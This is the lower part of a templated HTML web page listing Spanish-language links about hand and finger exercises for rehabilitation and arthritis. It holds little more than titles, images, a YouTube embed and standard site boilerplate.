									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="1nrRn1NCg">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="LkuaaMNEJdi15y">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="Lyof1S5uSi">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="4tczdBD">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/042caa9cb013343424cb8909602f8beb.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="gkvJHZZpA22a">
		<div class="auto-container" id="PkQXVFGkr">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="c4LD4NBTDmr">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="xxTaz2Le">
						<div class="inner-box">
							<div class="image">
								<img src="img/9f8da8a039b1e29051e0d9a022adc31c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="fRoFLrXcnQQaXT">
						<div class="inner-box">
							<div class="image">
								<img src="img/140e9b43e62153a5ee8d7fb6e70ab681.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="wA3PJm73Y">
						<div class="inner-box">
							<div class="image">
								<img src="img/ad2c0b3e193a303465871aaa3112fdee.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="wJUokqRk7">
						<div class="inner-box">
							<div class="image">
								<img src="img/0554b2d0d19c11dfb453847ff5aed609.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="ykCmfkneZAp">
									<div class="overlay-inner" id="mfNBfOt2ZwSFjp">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="ZkY1LDYrnjMWwEh">
						<div class="inner-box">
							<div class="image">
								<img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="tJxNNbZcz7NaM">
									<div class="overlay-inner" id="AACgFMKB">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="1yBEfxzCVlQ">
		<div class="auto-container" id="WfoHIs3d1bTuMg7">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="CXBafSVbJbcS3">
				<h2>Presentación de diapositivas: Ejercicios de manos para personas con artritis - Mayo Clinic</h2>
			</div>
			<div class="inner-container" id="HLNeIJnzvp">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="ZnBIc2tWDst">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="Qa7U1uVhO1oK">
						<div class="inner-box" id="kZHCdxExAYwCR">
							<div class="image" id="iBbyWdjq6a3">
								<a href="p3.html"><img src="img/c4db1cd316bae9e03378a262688b7475.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="g3sn3BrUL4K3mB">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="IpPDcC4NNzB">
						<div class="inner-box" id="t1tIGHgm">
							<div class="image"id="awnyJPOgUhQZd1f">
								<a href="p4.html"><img src="img/e396a3bde080a64e1ecea131a3c40624.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="aOREWr4NaY">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="t13s3aUS">
									<div class="pull-left" id="YgAQslb1uIvED">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="duv2Cmz7Nxr">
						<div class="inner-box" id="VhCaOaZLrTZ">
							<div class="image" id="kWU5mvbxM">
								<a href="p5.html"><img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="w234GDWjEl">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/RsMMFKwm4YE"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="TIPOS DE AGARRES PARA ENTRENAR" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP._5qBObmBOSU2GUb4lJd5wwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="mMGo2WL">
        <div class="auto-container" id="1eITqGFumi1c">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="n4fc1U2I">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="AooFT74ouDvJ">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="HUIGnRmXJvHr4E">
            	<div class="row clearfix" id="fk6Z3J5vvLe2">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="nUlC3J5gYjfl">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="ZZZoySHQy">
                                <div class="footer-widget logo-widget" id="OIz6aicAO1iIW">
									<div class="logo" id="EfX6UpCgllLezAG">
                                    	<a href="index.html"><img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="3FDpJ3GBDBxvl">
								<div class="footer-widget links-widget" id="FqJPzjTXRo5eE">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="WaOhblFeg">
                        <div class="row clearfix" id="MwbgJmJFdx">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="bdrLBgtVzqfsdVX">
								<div class="footer-widget info-widget" id="XwKRIYqfG4pM">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="gZMyxpfMD2GqFk2">
			<div class="auto-container" id="wElTfI7n5PKW">
				<div class="copyright" id="qy3O1VZBpA">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="gynlQKwbBwS"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="HUXPP6FOvZGc"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="KWGRHhIfq1Rv">
		<div class="form-group"id="5HAtecDgTK">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="CR7usBW"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="sXGQHKxdw"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



